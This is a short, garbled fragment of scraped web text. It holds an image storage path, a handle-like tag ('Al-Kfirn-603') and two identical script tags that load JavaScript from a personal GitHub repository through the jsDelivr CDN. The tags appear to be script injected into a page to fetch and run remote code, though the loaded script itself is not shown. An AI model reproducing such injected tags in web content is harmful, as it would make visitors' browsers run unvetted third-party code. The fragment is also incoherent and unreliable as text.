 ( - Al-Kfirn-603)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  